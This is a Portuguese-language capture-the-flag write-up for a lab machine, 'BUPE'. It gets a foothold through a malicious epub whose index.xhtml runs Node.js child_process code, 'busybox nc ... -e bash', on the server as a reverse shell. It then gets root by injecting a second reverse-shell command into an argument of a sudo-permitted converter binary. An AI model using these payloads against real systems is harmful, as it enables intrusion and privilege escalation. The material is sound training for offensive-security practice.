Introdução

Este write-up é referente a máquina BUPE. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Iniciamos a máquina realizando enumeração de portas abertas com Nmap.

nmap -v -T4 <IP_MÁQUINA>


Figura 1 - Resultado do comando nmap para enumerar as portas

Observamos que existem duas portas abertas: 22 e 3000. Ao acessar o serviço HTTP executando na porta 3000, é possível observar uma aplicação que permite fazer upload e ler ebooks no formato .epub.

Figura 2 - Leitor de epub

Arquivos epub são um conjunto de arquivos compactados com HTML e Javascript para que o leitor possa ter a experiência de ler um livro digitalmente. Eles seguem a seguinte estrutura:

exploit/
├── mimetype
├── METAINF/
│ └── container.xml
└── OEBPS/
├── content.opf
└── index.xhtml

O mimetype do arquivo epub é:

application/epub+zip

Uma das possíveis vulnerabilidades de um leitor de epub é caso a aplicação execute os scripts Javascript contidos no arquivo index.xhtml do lado do servidor através de um DOM que roda do lado do servidor.

Exploração - obtendo a user flag
Considerando que o servidor, além de extrair o arquivo enviado, também interpreta e executa seu conteúdo, podemos explorar esse comportamento enviando uma nova carga maliciosa que force a aplicação a realizar o download de um arquivo hospedado em nosso ambiente local. Inicialmente, vamos alterar o arquivo index.xhtml para que, ao ser interpretado, execute uma requisição de download para um recurso aleatório em nosso servidor.

Para montar a payload, podemos criar a estrutura de um epub do zero ou pegar um epub existente e modificar seu conteúdo (por exemplo, de sites que possuem epubs gratuitos, como neste site). A payload para executar um shell reverso através do arquivo index.xhtml é:

 <?xml version="1.0" encoding="utf-8"?>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Exploit</title></head>
<body>
<h1>Exploit Trigger</h1>
<script>
require('child_process').exec('busybox nc <IP_VPN> 80 -e bash')
</script>
</body>
</html>


Em que :
- require('child_process'): importa o módulo child_process do Node.js, que permite executar.
- .exec('busybox nc <IP_VPN> 80 -e bash'): executa o comando diretamente no sistema, como se tivesse sido digitado em um terminal.

Antes de fazer o upload, é necessário zipar a pasta com estrutura do epub e mudar a extensão do arquivo de .zip para .epub. Assim, podemos abrir um listener na máquina de ataque:

nc -nvlp 80

Após o envio do arquivo .epub para a aplicação através da função de upload, foi possível identificar a realização de uma shell no nosso listener.


Figura 3 - Listener recebendo conexão reversa

Podemos fazer o upgrade do shell para full TTY:

export TERM=xterm
script /dev/null
Prosseguindo com ctrl+z, na máquina de ataque inserimos:

stty raw -echo
fg

Com isso, no home do usuário bispo é possível ler a flag de usuário.


Figura 4 - Obtendo a flag de usuário

Escalação de privilégio - obtendo a root flag
Após a obtenção da primeira evidência, foi identificado que seria necessário realizar o processo de pós-exploração para obter acesso ao usuário root, permitindo assim o acesso à segunda evidência. Inicialmente, executamos o comando sudo -l e constatamos que havia permissão para a execução de um binário localizado no diretório /opt .

sudo -l

Figura 5 - Vendo as permissões de sudo do usuário

Inicialmente, executamos o binário para analisar as opções de execução disponíveis e entender seu comportamento.

sudo /opt/epub_converter --help



Figura 6 - Executando o binário com a opção de help

Durante a análise do binário disponibilizado com permissões de execução via sudo , foi possível identificar que o parâmetro --convert é utilizado diretamente na construção de comandos de sistema, sem a devida sanitização dos dados fornecidos pelo usuário. Essa falta de validação pode nos permitir a condição de injeção de comandos no sistema com privilégios elevados. Para explorar o binário, podemos abrir um novo listener na nossa máquina:

nc -nvlp 443

Assim, podemos executar a seguinte payload:

sudo /opt/epub_converter -f teste.txt -c 'teste;busybox nc <IP_VPN> 443 -e bash'


Figura 7 - Executando o binário com a payload

Obtemos shell reversa como root.

Figura 8 - Inserindo elemento de bloco de código

Com o acesso de usuário root no ambiente, foi possível localizar a última flag, armazenada dentro do diretório do /root.

Figura 9 - Inserindo elemento de bloco de código

